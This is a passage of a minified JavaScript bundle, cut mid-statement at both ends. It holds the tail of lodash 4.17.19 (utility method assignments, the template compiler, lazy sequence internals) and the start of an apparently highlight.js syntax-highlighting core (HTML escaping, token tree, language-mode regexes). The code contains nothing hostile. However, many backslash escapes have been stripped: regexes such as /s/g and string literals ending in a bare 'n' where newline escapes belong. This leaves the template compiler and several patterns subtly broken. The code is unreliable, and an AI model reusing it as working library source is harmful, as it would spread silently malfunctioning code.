t&&t.length&&e&&e.length?yo(t,e,Pi(n,2)):t},dr.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?yo(t,e,i,n):t},dr.pullAt=Aa,dr.range=$c,dr.rangeRight=Bc,dr.rearg=ps,dr.reject=function(t,e){return(vs(t)?Xe:qr)(t,cs(Pi(e,3)))},dr.remove=function(t,e){var n=[];if(!t||!t.length)return n;var r=-1,o=[],i=t.length;for(e=Pi(e,3);++r<i;){var a=t[r];e(a,r,t)&&(n.push(a),o.push(r))}return Eo(t,o),n},dr.rest=function(t,e){if("function"!=typeof t)throw new oe(c);return wo(t,e=e===i?e:Bs(e))},dr.reverse=Ta,dr.sampleSize=function(t,e,n){return e=(n?Wi(t,e,n):e===i)?1:Bs(e),(vs(t)?Cr:Ao)(t,e)},dr.set=function(t,e,n){return null==t?t:To(t,e,n)},dr.setWith=function(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:To(t,e,n,r)},dr.shuffle=function(t){return(vs(t)?Ar:Oo)(t)},dr.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&Wi(t,e,n)?(e=0,n=r):(e=null==e?0:Bs(e),n=n===i?r:Bs(n)),No(t,e,n)):[]},dr.sortBy=Ja,dr.sortedUniq=function(t){return t&&t.length?Mo(t):[]},dr.sortedUniqBy=function(t,e){return t&&t.length?Mo(t,Pi(e,2)):[]},dr.split=function(t,e,n){return n&&"number"!=typeof n&&Wi(t,e,n)&&(e=n=i),(n=n===i?j:n>>>0)?(t=Gs(t))&&("string"==typeof e||null!=e&&!Is(e))&&!(e=jo(e))&&Cn(t)?Ko(In(t),0,n):t.split(e,n):[]},dr.spread=function(t,e){if("function"!=typeof t)throw new oe(c);return e=null==e?0:Gn(Bs(e),0),wo((function(n){var r=n[e],o=Ko(n,0,e);return r&&tn(o,r),Ge(t,this,o)}))},dr.tail=function(t){var e=null==t?0:t.length;return e?No(t,1,e):[]},dr.take=function(t,e,n){return t&&t.length?No(t,0,(e=n||e===i?1:Bs(e))<0?0:e):[]},dr.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?No(t,(e=r-(e=n||e===i?1:Bs(e)))<0?0:e,r):[]},dr.takeRightWhile=function(t,e){return t&&t.length?Bo(t,Pi(e,3),!1,!0):[]},dr.takeWhile=function(t,e){return t&&t.length?Bo(t,Pi(e,3)):[]},dr.tap=function(t,e){return e(t),t},dr.throttle=function(t,e,n){var r=!0,o=!0;if("function"!=typeof t)throw new oe(c);return Ts(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),os(t,e,{leading:r,maxWait:e,trailing:o})},dr.thru=$a,dr.toArray=Us,dr.toPairs=fc,dr.toPairsIn=pc,dr.toPath=function(t){return vs(t)?Qe(t,la):Ms(t)?[t]:ri(ua(Gs(t)))},dr.toPlainObject=Hs,dr.transform=function(t,e,n){var r=vs(t),o=r||Es(t)||Ps(t);if(e=Pi(e,4),null==n){var i=t&&t.constructor;n=o?r?new i:[]:Ts(t)&&ws(i)?hr(Ne(t)):{}}return(o?We:Wr)(t,(function(t,r,o){return e(n,t,r,o)})),n},dr.unary=function(t){return ts(t,1)},dr.union=Sa,dr.unionBy=Ra,dr.unionWith=Oa,dr.uniq=function(t){return t&&t.length?Fo(t):[]},dr.uniqBy=function(t,e){return t&&t.length?Fo(t,Pi(e,2)):[]},dr.uniqWith=function(t,e){return e="function"==typeof e?e:i,t&&t.length?Fo(t,i,e):[]},dr.unset=function(t,e){return null==t||Uo(t,e)},dr.unzip=Na,dr.unzipWith=Ia,dr.update=function(t,e,n){return null==t?t:$o(t,e,Vo(n))},dr.updateWith=function(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:$o(t,e,Vo(n),r)},dr.values=dc,dr.valuesIn=function(t){return null==t?[]:bn(t,ic(t))},dr.without=La,dr.words=wc,dr.wrap=function(t,e){return ls(Vo(e),t)},dr.xor=Da,dr.xorBy=Ma,dr.xorWith=Pa,dr.zip=ja,dr.zipObject=function(t,e){return Ho(t||[],e||[],Sr)},dr.zipObjectDeep=function(t,e){return Ho(t||[],e||[],To)},dr.zipWith=Fa,dr.entries=fc,dr.entriesIn=pc,dr.extend=Ws,dr.extendWith=Ys,Dc(dr,dr),dr.add=Hc,dr.attempt=Cc,dr.camelCase=hc,dr.capitalize=gc,dr.ceil=Gc,dr.clamp=function(t,e,n){return n===i&&(n=e,e=i),n!==i&&(n=(n=qs(n))==n?n:0),e!==i&&(e=(e=qs(e))==e?e:0),Dr(qs(t),e,n)},dr.clone=function(t){return Mr(t,h)},dr.cloneDeep=function(t){return Mr(t,p|h)},dr.cloneDeepWith=function(t,e){return Mr(t,p|h,e="function"==typeof e?e:i)},dr.cloneWith=function(t,e){return Mr(t,h,e="function"==typeof e?e:i)},dr.conformsTo=function(t,e){return null==e||Pr(t,e,oc(e))},dr.deburr=mc,dr.defaultTo=function(t,e){return null==t||t!=t?e:t},dr.divide=Vc,dr.endsWith=function(t,e,n){t=Gs(t),e=jo(e);var r=t.length,o=n=n===i?r:Dr(Bs(n),0,r);return(n-=e.length)>=0&&t.slice(n,o)==e},dr.eq=ds,dr.escape=function(t){return(t=Gs(t))&&Ct.test(t)?t.replace(kt,kn):t},dr.escapeRegExp=function(t){return(t=Gs(t))&&Lt.test(t)?t.replace(It,"\$&"):t},dr.every=function(t,e,n){var r=vs(t)?Ke:Br;return n&&Wi(t,e,n)&&(e=i),r(t,Pi(e,3))},dr.find=qa,dr.findIndex=ma,dr.findKey=function(t,e){return an(t,Pi(e,3),Wr)},dr.findLast=Ha,dr.findLastIndex=va,dr.findLastKey=function(t,e){return an(t,Pi(e,3),Yr)},dr.floor=Wc,dr.forEach=Ga,dr.forEachRight=Va,dr.forIn=function(t,e){return null==t?t:Gr(t,Pi(e,3),ic)},dr.forInRight=function(t,e){return null==t?t:Vr(t,Pi(e,3),ic)},dr.forOwn=function(t,e){return t&&Wr(t,Pi(e,3))},dr.forOwnRight=function(t,e){return t&&Yr(t,Pi(e,3))},dr.get=Qs,dr.gt=hs,dr.gte=gs,dr.has=function(t,e){return null!=t&&qi(t,e,to)},dr.hasIn=tc,dr.head=_a,dr.identity=Oc,dr.includes=function(t,e,n,r){t=_s(t)?t:dc(t),n=n&&!r?Bs(n):0;var o=t.length;return n<0&&(n=Gn(o+n,0)),Ds(t)?n<=o&&t.indexOf(e,n)>-1:!!o&&cn(t,e,n)>-1},dr.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=null==n?0:Bs(n);return o<0&&(o=Gn(r+o,0)),cn(t,e,o)},dr.inRange=function(t,e,n){return e=$s(e),n===i?(n=e,e=0):n=$s(n),function(t,e,n){return t>=Vn(e,n)&&t<Gn(e,n)}(t=qs(t),e,n)},dr.invoke=rc,dr.isArguments=ms,dr.isArray=vs,dr.isArrayBuffer=bs,dr.isArrayLike=_s,dr.isArrayLikeObject=ys,dr.isBoolean=function(t){return!0===t||!1===t||Ss(t)&&Jr(t)==H},dr.isBuffer=Es,dr.isDate=xs,dr.isElement=function(t){return Ss(t)&&1===t.nodeType&&!Ns(t)},dr.isEmpty=function(t){if(null==t)return!0;if(_s(t)&&(vs(t)||"string"==typeof t||"function"==typeof t.splice||Es(t)||Ps(t)||ms(t)))return!t.length;var e=zi(t);if(e==X||e==nt)return!t.size;if(Zi(t))return!uo(t).length;for(var n in t)if(le.call(t,n))return!1;return!0},dr.isEqual=function(t,e){return io(t,e)},dr.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:i)?n(t,e):i;return r===i?io(t,e,i,n):!!r},dr.isError=ks,dr.isFinite=function(t){return"number"==typeof t&&zn(t)},dr.isFunction=ws,dr.isInteger=Cs,dr.isLength=As,dr.isMap=Rs,dr.isMatch=function(t,e){return t===e||ao(t,e,Fi(e))},dr.isMatchWith=function(t,e,n){return n="function"==typeof n?n:i,ao(t,e,Fi(e),n)},dr.isNaN=function(t){return Os(t)&&t!=+t},dr.isNative=function(t){if(Xi(t))throw new Jt(s);return so(t)},dr.isNil=function(t){return null==t},dr.isNull=function(t){return null===t},dr.isNumber=Os,dr.isObject=Ts,dr.isObjectLike=Ss,dr.isPlainObject=Ns,dr.isRegExp=Is,dr.isSafeInteger=function(t){return Cs(t)&&t>=-D&&t<=D},dr.isSet=Ls,dr.isString=Ds,dr.isSymbol=Ms,dr.isTypedArray=Ps,dr.isUndefined=function(t){return t===i},dr.isWeakMap=function(t){return Ss(t)&&zi(t)==at},dr.isWeakSet=function(t){return Ss(t)&&Jr(t)==st},dr.join=function(t,e){return null==t?"":qn.call(t,e)},dr.kebabCase=vc,dr.last=ka,dr.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r;return n!==i&&(o=(o=Bs(n))<0?Gn(r+o,0):Vn(o,r-1)),e==e?function(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}(t,e,o):sn(t,ln,o,!0)},dr.lowerCase=bc,dr.lowerFirst=_c,dr.lt=js,dr.lte=Fs,dr.max=function(t){return t&&t.length?zr(t,Oc,Qr):i},dr.maxBy=function(t,e){return t&&t.length?zr(t,Pi(e,2),Qr):i},dr.mean=function(t){return fn(t,Oc)},dr.meanBy=function(t,e){return fn(t,Pi(e,2))},dr.min=function(t){return t&&t.length?zr(t,Oc,fo):i},dr.minBy=function(t,e){return t&&t.length?zr(t,Pi(e,2),fo):i},dr.stubArray=zc,dr.stubFalse=qc,dr.stubObject=function(){return{}},dr.stubString=function(){return""},dr.stubTrue=function(){return!0},dr.multiply=Kc,dr.nth=function(t,e){return t&&t.length?vo(t,Bs(e)):i},dr.noConflict=function(){return Le._===this&&(Le._=ge),this},dr.noop=Mc,dr.now=Qa,dr.pad=function(t,e,n){t=Gs(t);var r=(e=Bs(e))?Nn(t):0;if(!e||r>=e)return t;var o=(e-r)/2;return bi(Un(o),n)+t+bi(Fn(o),n)},dr.padEnd=function(t,e,n){t=Gs(t);var r=(e=Bs(e))?Nn(t):0;return e&&r<e?t+bi(e-r,n):t},dr.padStart=function(t,e,n){t=Gs(t);var r=(e=Bs(e))?Nn(t):0;return e&&r<e?bi(e-r,n)+t:t},dr.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),Yn(Gs(t).replace(Mt,""),e||0)},dr.random=function(t,e,n){if(n&&"boolean"!=typeof n&&Wi(t,e,n)&&(e=n=i),n===i&&("boolean"==typeof e?(n=e,e=i):"boolean"==typeof t&&(n=t,t=i)),t===i&&e===i?(t=0,e=1):(t=$s(t),e===i?(e=t,t=0):e=$s(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var o=Kn();return Vn(t+o*(e-t+Re("1e-"+((o+"").length-1))),e)}return xo(t,e)},dr.reduce=function(t,e,n){var r=vs(t)?en:hn,o=arguments.length<3;return r(t,Pi(e,4),n,o,Ur)},dr.reduceRight=function(t,e,n){var r=vs(t)?nn:hn,o=arguments.length<3;return r(t,Pi(e,4),n,o,$r)},dr.repeat=function(t,e,n){return e=(n?Wi(t,e,n):e===i)?1:Bs(e),ko(Gs(t),e)},dr.replace=function(){var t=arguments,e=Gs(t[0]);return t.length<3?e:e.replace(t[1],t[2])},dr.result=function(t,e,n){var r=-1,o=(e=Wo(e,t)).length;for(o||(o=1,t=i);++r<o;){var a=null==t?i:t[la(e[r])];a===i&&(r=o,a=n),t=ws(a)?a.call(t):a}return t},dr.round=Xc,dr.runInContext=t,dr.sample=function(t){return(vs(t)?wr:Co)(t)},dr.size=function(t){if(null==t)return 0;if(_s(t))return Ds(t)?Nn(t):t.length;var e=zi(t);return e==X||e==nt?t.size:uo(t).length},dr.snakeCase=yc,dr.some=function(t,e,n){var r=vs(t)?rn:Io;return n&&Wi(t,e,n)&&(e=i),r(t,Pi(e,3))},dr.sortedIndex=function(t,e){return Lo(t,e)},dr.sortedIndexBy=function(t,e,n){return Do(t,e,Pi(n,2))},dr.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=Lo(t,e);if(r<n&&ds(t[r],e))return r}return-1},dr.sortedLastIndex=function(t,e){return Lo(t,e,!0)},dr.sortedLastIndexBy=function(t,e,n){return Do(t,e,Pi(n,2),!0)},dr.sortedLastIndexOf=function(t,e){if(null==t?0:t.length){var n=Lo(t,e,!0)-1;if(ds(t[n],e))return n}return-1},dr.startCase=Ec,dr.startsWith=function(t,e,n){return t=Gs(t),n=null==n?0:Dr(Bs(n),0,t.length),e=jo(e),t.slice(n,n+e.length)==e},dr.subtract=Zc,dr.sum=function(t){return t&&t.length?gn(t,Oc):0},dr.sumBy=function(t,e){return t&&t.length?gn(t,Pi(e,2)):0},dr.template=function(t,e,n){var r=dr.templateSettings;n&&Wi(t,e,n)&&(e=i),t=Gs(t),e=Ys({},e,r,Ai);var o,a,s=Ys({},e.imports,r.imports,Ai),c=oc(s),u=bn(s,c),l=0,f=e.interpolate||Xt,p="__p += '",d=ne((e.escape||Xt).source+"|"+f.source+"|"+(f===St?zt:Xt).source+"|"+(e.evaluate||Xt).source+"|$","g"),h="//# sourceURL="+(le.call(e,"sourceURL")?(e.sourceURL+"").replace(/s/g," "):"lodash.templateSources["+ ++Ce+"]")+"n";t.replace(d,(function(e,n,r,i,s,c){return r||(r=i),p+=t.slice(l,c).replace(Zt,wn),n&&(o=!0,p+="' +n__e("+n+") +n'"),s&&(a=!0,p+="';n"+s+";n__p += '"),r&&(p+="' +n((__t = ("+r+")) == null ? '' : __t) +n'"),l=c+e.length,e})),p+="';n";var g=le.call(e,"variable")&&e.variable;g||(p="with (obj) {n"+p+"n}n"),p=(a?p.replace(_t,""):p).replace(yt,"$1").replace(Et,"$1;"),p="function("+(g||"obj")+") {n"+(g?"":"obj || (obj = {});n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(a?", __j = Array.prototype.join;nfunction print() { __p += __j.call(arguments, '') }n":";n")+p+"return __pn}";var m=Cc((function(){return Qt(c,h+"return "+p).apply(i,u)}));if(m.source=p,ks(m))throw m;return m},dr.times=function(t,e){if((t=Bs(t))<1||t>D)return[];var n=j,r=Vn(t,j);e=Pi(e),t-=j;for(var o=mn(r,e);++n<t;)e(n);return o},dr.toFinite=$s,dr.toInteger=Bs,dr.toLength=zs,dr.toLower=function(t){return Gs(t).toLowerCase()},dr.toNumber=qs,dr.toSafeInteger=function(t){return t?Dr(Bs(t),-D,D):0===t?t:0},dr.toString=Gs,dr.toUpper=function(t){return Gs(t).toUpperCase()},dr.trim=function(t,e,n){if((t=Gs(t))&&(n||e===i))return t.replace(Dt,"");if(!t||!(e=jo(e)))return t;var r=In(t),o=In(e);return Ko(r,yn(r,o),En(r,o)+1).join("")},dr.trimEnd=function(t,e,n){if((t=Gs(t))&&(n||e===i))return t.replace(Pt,"");if(!t||!(e=jo(e)))return t;var r=In(t);return Ko(r,0,En(r,In(e))+1).join("")},dr.trimStart=function(t,e,n){if((t=Gs(t))&&(n||e===i))return t.replace(Mt,"");if(!t||!(e=jo(e)))return t;var r=In(t);return Ko(r,yn(r,In(e))).join("")},dr.truncate=function(t,e){var n=T,r=S;if(Ts(e)){var o="separator"in e?e.separator:o;n="length"in e?Bs(e.length):n,r="omission"in e?jo(e.omission):r}var a=(t=Gs(t)).length;if(Cn(t)){var s=In(t);a=s.length}if(n>=a)return t;var c=n-Nn(r);if(c<1)return r;var u=s?Ko(s,0,c).join(""):t.slice(0,c);if(o===i)return u+r;if(s&&(c+=u.length-c),Is(o)){if(t.slice(c).search(o)){var l,f=u;for(o.global||(o=ne(o.source,Gs(qt.exec(o))+"g")),o.lastIndex=0;l=o.exec(f);)var p=l.index;u=u.slice(0,p===i?c:p)}}else if(t.indexOf(jo(o),c)!=c){var d=u.lastIndexOf(o);d>-1&&(u=u.slice(0,d))}return u+r},dr.unescape=function(t){return(t=Gs(t))&&wt.test(t)?t.replace(xt,Ln):t},dr.uniqueId=function(t){var e=++fe;return Gs(t)+e},dr.upperCase=xc,dr.upperFirst=kc,dr.each=Ga,dr.eachRight=Va,dr.first=_a,Dc(dr,(Yc={},Wr(dr,(function(t,e){le.call(dr.prototype,e)||(Yc[e]=t)})),Yc),{chain:!1}),dr.VERSION="4.17.19",We(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){dr[t].placeholder=dr})),We(["drop","take"],(function(t,e){vr.prototype[t]=function(n){n=n===i?1:Gn(Bs(n),0);var r=this.__filtered__&&!e?new vr(this):this.clone();return r.__filtered__?r.__takeCount__=Vn(n,r.__takeCount__):r.__views__.push({size:Vn(n,j),type:t+(r.__dir__<0?"Right":"")}),r},vr.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}})),We(["filter","map","takeWhile"],(function(t,e){var n=e+1,r=n==N||3==n;vr.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Pi(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}})),We(["head","last"],(function(t,e){var n="take"+(e?"Right":"");vr.prototype[t]=function(){return this[n](1).value()[0]}})),We(["initial","tail"],(function(t,e){var n="drop"+(e?"":"Right");vr.prototype[t]=function(){return this.__filtered__?new vr(this):this[n](1)}})),vr.prototype.compact=function(){return this.filter(Oc)},vr.prototype.find=function(t){return this.filter(t).head()},vr.prototype.findLast=function(t){return this.reverse().find(t)},vr.prototype.invokeMap=wo((function(t,e){return"function"==typeof t?new vr(this):this.map((function(n){return ro(n,t,e)}))})),vr.prototype.reject=function(t){return this.filter(cs(Pi(t)))},vr.prototype.slice=function(t,e){t=Bs(t);var n=this;return n.__filtered__&&(t>0||e<0)?new vr(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==i&&(n=(e=Bs(e))<0?n.dropRight(-e):n.take(e-t)),n)},vr.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},vr.prototype.toArray=function(){return this.take(j)},Wr(vr.prototype,(function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),o=dr[r?"take"+("last"==e?"Right":""):e],a=r||/^find/.test(e);o&&(dr.prototype[e]=function(){var e=this.__wrapped__,s=r?[1]:arguments,c=e instanceof vr,u=s[0],l=c||vs(e),f=function(t){var e=o.apply(dr,tn([t],s));return r&&p?e[0]:e};l&&n&&"function"==typeof u&&1!=u.length&&(c=l=!1);var p=this.__chain__,d=!!this.__actions__.length,h=a&&!p,g=c&&!d;if(!a&&l){e=g?e:new vr(this);var m=t.apply(e,s);return m.__actions__.push({func:$a,args:[f],thisArg:i}),new mr(m,p)}return h&&g?t.apply(this,s):(m=this.thru(f),h?r?m.value()[0]:m.value():m)})})),We(["pop","push","shift","sort","splice","unshift"],(function(t){var e=ie[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);dr.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var o=this.value();return e.apply(vs(o)?o:[],t)}return this[n]((function(n){return e.apply(vs(n)?n:[],t)}))}})),Wr(vr.prototype,(function(t,e){var n=dr[e];if(n){var r=n.name+"";le.call(or,r)||(or[r]=[]),or[r].push({name:e,func:n})}})),or[hi(i,b).name]=[{name:"wrapper",func:i}],vr.prototype.clone=function(){var t=new vr(this.__wrapped__);return t.__actions__=ri(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=ri(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=ri(this.__views__),t},vr.prototype.reverse=function(){if(this.__filtered__){var t=new vr(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},vr.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=vs(t),r=e<0,o=n?t.length:0,i=function(t,e,n){var r=-1,o=n.length;for(;++r<o;){var i=n[r],a=i.size;switch(i.type){case"drop":t+=a;break;case"dropRight":e-=a;break;case"take":e=Vn(e,t+a);break;case"takeRight":t=Gn(t,e-a)}}return{start:t,end:e}}(0,o,this.__views__),a=i.start,s=i.end,c=s-a,u=r?s:a-1,l=this.__iteratees__,f=l.length,p=0,d=Vn(c,this.__takeCount__);if(!n||!r&&o==c&&d==c)return zo(t,this.__actions__);var h=[];t:for(;c--&&p<d;){for(var g=-1,m=t[u+=e];++g<f;){var v=l[g],b=v.iteratee,_=v.type,y=b(m);if(_==I)m=y;else if(!y){if(_==N)continue t;break t}}h[p++]=m}return h},dr.prototype.at=Ba,dr.prototype.chain=function(){return Ua(this)},dr.prototype.commit=function(){return new mr(this.value(),this.__chain__)},dr.prototype.next=function(){this.__values__===i&&(this.__values__=Us(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?i:this.__values__[this.__index__++]}},dr.prototype.plant=function(t){for(var e,n=this;n instanceof gr;){var r=pa(n);r.__index__=0,r.__values__=i,e?o.__wrapped__=r:e=r;var o=r;n=n.__wrapped__}return o.__wrapped__=t,e},dr.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof vr){var e=t;return this.__actions__.length&&(e=new vr(this)),(e=e.reverse()).__actions__.push({func:$a,args:[Ta],thisArg:i}),new mr(e,this.__chain__)}return this.thru(Ta)},dr.prototype.toJSON=dr.prototype.valueOf=dr.prototype.value=function(){return zo(this.__wrapped__,this.__actions__)},dr.prototype.first=dr.prototype.head,Fe&&(dr.prototype[Fe]=function(){return this}),dr}();Le._=Dn,(o=function(){return Dn}.call(e,n,e,r))===i||(r.exports=o)}).call(this)}).call(this,n(11),n(21)(t))},function(t,e){function n(t){return t instanceof Map?t.clear=t.delete=t.set=function(){throw new Error("map is read-only")}:t instanceof Set&&(t.add=t.clear=t.delete=function(){throw new Error("set is read-only")}),Object.freeze(t),Object.getOwnPropertyNames(t).forEach((function(e){var r=t[e];"object"!=typeof r||Object.isFrozen(r)||n(r)})),t}var r=n,o=n;r.default=o;class i{constructor(t){void 0===t.data&&(t.data={}),this.data=t.data}ignoreMatch(){this.ignore=!0}}function a(t){return t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")}function s(t,...e){const n=Object.create(null);for(const e in t)n[e]=t[e];return e.forEach((function(t){for(const e in t)n[e]=t[e]})),n}function c(t){return t.nodeName.toLowerCase()}var u=Object.freeze({__proto__:null,escapeHTML:a,inherit:s,nodeStream:function(t){const e=[];return function t(n,r){for(let o=n.firstChild;o;o=o.nextSibling)3===o.nodeType?r+=o.nodeValue.length:1===o.nodeType&&(e.push({event:"start",offset:r,node:o}),r=t(o,r),c(o).match(/br|hr|img|input/)||e.push({event:"stop",offset:r,node:o}));return r}(t,0),e},mergeStreams:function(t,e,n){let r=0,o="";const i=[];function s(){return t.length&&e.length?t[0].offset!==e[0].offset?t[0].offset<e[0].offset?t:e:"start"===e[0].event?t:e:t.length?t:e}function u(t){o+="<"+c(t)+[].map.call(t.attributes,(function(t){return" "+t.nodeName+'="'+a(t.value)+'"'})).join("")+">"}function l(t){o+="</"+c(t)+">"}function f(t){("start"===t.event?u:l)(t.node)}for(;t.length||e.length;){let e=s();if(o+=a(n.substring(r,e[0].offset)),r=e[0].offset,e===t){i.reverse().forEach(l);do{f(e.splice(0,1)[0]),e=s()}while(e===t&&e.length&&e[0].offset===r);i.reverse().forEach(u)}else"start"===e[0].event?i.push(e[0].node):i.pop(),f(e.splice(0,1)[0])}return o+a(n.substr(r))}});const l="</span>",f=t=>!!t.kind;class p{constructor(t,e){this.buffer="",this.classPrefix=e.classPrefix,t.walk(this)}addText(t){this.buffer+=a(t)}openNode(t){if(!f(t))return;let e=t.kind;t.sublanguage||(e=`${this.classPrefix}${e}`),this.span(e)}closeNode(t){f(t)&&(this.buffer+=l)}value(){return this.buffer}span(t){this.buffer+=`<span class="${t}">`}}class d{constructor(){this.rootNode={children:[]},this.stack=[this.rootNode]}get top(){return this.stack[this.stack.length-1]}get root(){return this.rootNode}add(t){this.top.children.push(t)}openNode(t){const e={kind:t,children:[]};this.add(e),this.stack.push(e)}closeNode(){if(this.stack.length>1)return this.stack.pop()}closeAllNodes(){for(;this.closeNode(););}toJSON(){return JSON.stringify(this.rootNode,null,4)}walk(t){return this.constructor._walk(t,this.rootNode)}static _walk(t,e){return"string"==typeof e?t.addText(e):e.children&&(t.openNode(e),e.children.forEach(e=>this._walk(t,e)),t.closeNode(e)),t}static _collapse(t){"string"!=typeof t&&t.children&&(t.children.every(t=>"string"==typeof t)?t.children=[t.children.join("")]:t.children.forEach(t=>{d._collapse(t)}))}}class h extends d{constructor(t){super(),this.options=t}addKeyword(t,e){""!==t&&(this.openNode(e),this.addText(t),this.closeNode())}addText(t){""!==t&&this.add(t)}addSublanguage(t,e){const n=t.root;n.kind=e,n.sublanguage=!0,this.add(n)}toHTML(){return new p(this,this.options).value()}finalize(){return!0}}function g(t){return t?"string"==typeof t?t:t.source:null}const m="(-?)(\b0[xX][a-fA-F0-9]+|(\b\d+(\.\d*)?|\.\d+)([eE][-+]?\d+)?)",v={begin:"\\[\s\S]",relevance:0},b={className:"string",begin:"'",end:"'",illegal:"\n",contains:[v]},_={className:"string",begin:'"',end:'"',illegal:"\n",contains:[v]},y={begin:/b(a|an|the|are|I'm|isn't|don't|doesn't|won't|but|just|should|pretty|simply|enough|gonna|going|wtf|so|such|will|you|your|they|like|more)b/},E=function(t,e,n={}){const r=s({className:"comment",begin:t,end:e,contains:[]},n);return r.contains.push(y),r.contains.push({className:"doctag",begin:"(?:TODO|FIXME|NOTE|BUG|OPTIMIZE|HACK|XXX):",relevance:0}),r},x=E("//","$"),k=E("/\*","\*/"),w=E("#","$"),C={className:"number",begin:"\b\d+(\.\d+)?",relevance:0},A={className:"number",begin:m,relevance:0},T={className:"number",begin:"\b(0b[01]+)",relevance:0},S={className:"number",begin:"\b\d+(\.\d+)?(%|em|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc|px|deg|grad|rad|turn|s|ms|Hz|kHz|dpi|dpcm|dppx)?",relevance:0},R={begin:/(?=/[^/n]*/)/,contains:[{className:"regexp",begin:///,end://[gimuy]*/,illegal:/n/,contains:[v,{begin:/[/,end:/]/,relevance:0,contains:[v]}]}]},O={className:"title",begin:"[a-zA-Z]\w*",relevance:0},N={className:"title",begin:"[a-zA-Z_]\w*",relevance:0},I={begin:"\.\s*[a-zA-Z_]\w*",relevance:0};var L=Object.freeze({__proto__:null,IDENT_RE:"[a-zA-Z]\w*",UNDERSCORE_IDENT_RE:"[a-zA-Z_]\w*",NUMBER_RE:"\b\d+(\.\d+)?",C_NUMBER_RE:m,BINARY_NUMBER_RE:"\b(0b[01]+)",RE_STARTERS_RE:"!|!=|!==|%|%=|&|&&|&=|\*|\*=|\+|\+=|,|-|-=|/=|/|:|;|<<|<<=|<=|<|===|==|=|>>>=|>>=|>=|>>>|>>|>|\?|\[|\{|\(|\^|\^=|\||\|=|\|\||~",SHEBANG:(t={})=>{const e=/^#![ ]*//;return t.binary&&(t.begin=function(...t){return t.map(t=>g(t)).join("")}(e,/.*b/,t.binary,/b.*/)),s({className:"meta",begin:e,end:/$/,relevance:0,"on:begin":(t,e)=>{0!==t.index&&e.ignoreMatch()}},t)},BACKSLASH_ESCAPE:v,APOS_STRING_MODE:b,QUOTE_STRING_MODE:_,PHRASAL_WORDS_MODE:y,COMMENT:E,C_LINE_COMMENT_MODE:x,C_BLOCK_COMMENT_MODE:k,HASH_COMMENT_MODE:w,NUMBER_MODE:C,C_NUMBER_MODE:A,BINARY_NUMBER_MODE:T,CSS_NUMBER_MODE:S,REGEXP_MODE:R,TITLE_MODE:O,UNDERSCORE_TITLE_MODE:N,METHOD_GUARD:I,END_SAME_AS_BEGIN:function(t){return Object.assign(t,{"on:begin":(t,e)=>{e.data._beginMatch=t[1]},"on:end":(t,e)=>{e.data._beginMatch!==t[1]&&e.ignoreMatch()}})}});const D=["of","and","for","in","not","or","if","then","parent","list","value"];function M(t){function e(e,n){return new RegExp(g(e),"m"+(t.case_insensitive?"i":"")+(n?"g":""))}class n{constructor(){this.matchIndexes={},this.regexes=[],this.matchAt=1,this.position=0}addRule(t,e){e.position=this.position++,this.matchIndexes[this.matchAt]=e,this.regexes.push([e,t]),this.matchAt+=function(t){return new RegExp(t.toString()+"|").exec("").length-1}(t)+1}compile(){0===this.regexes.length&&(this.exec=()=>null);const t=this.regexes.map(t=>t[1]);this.matcherRe=e(function(t,e="|"){const n=/[(?:[^\]]|\.)*]|(??|\([1-9][0-9]*)|\./;let r=0,o="";for(let i=0;i<t.length;i++){const a=r+=1;let s=g(t[i]);for(i>0&&(o+=e),o+="(";s.length>0;){const t=n.exec(s);if(null==t){o+=s;break}o+=s.substring(0,t.index),s=s.substring(t.index+t[0].length),"\"===t[0][0]&&t[1]?o+="\"+String(Number(t[1])+a):(o+=t[0],"("===t[0]&&r++)}o+=")"}return o}(t),!0),this.lastIndex=0}exec(t){this.matcherRe.lastIndex=this.lastIndex;const e=this.matcherRe.exec(t);if(!e)return null;const n=e.findIndex((t,e)=>e>0&&void 0!==t),r=this.matchIndexes[n];return e.splice(0,n),Object.assign(e,r)}}class r{constructor(){this.rules=[],this.multiRegexes=[],this.count=0,this.lastIndex=0,this.regexIndex=0}getMatcher(t){if(this.multiRegexes[t])return this.multiRegexes[t];const e=new n;return this.rules.slice(t).forEach(([t,n])=>e.addRule(t,n)),e.compile(),this.multiRegexes[t]=e,e}resumingScanAtSamePosition(){return 0!==this.regexIndex}considerAll(){this.regexIndex=0}addRule(t,e){this.rules.push([t,e]),"begin"===e.type&&this.count++}exec(t){const e=this.getMatcher(this.regexIndex);e.lastIndex=this.lastIndex;let n=e.exec(t);if(this.resumingScanAtSamePosition())if(n&&n.index===this.lastIndex);else{const 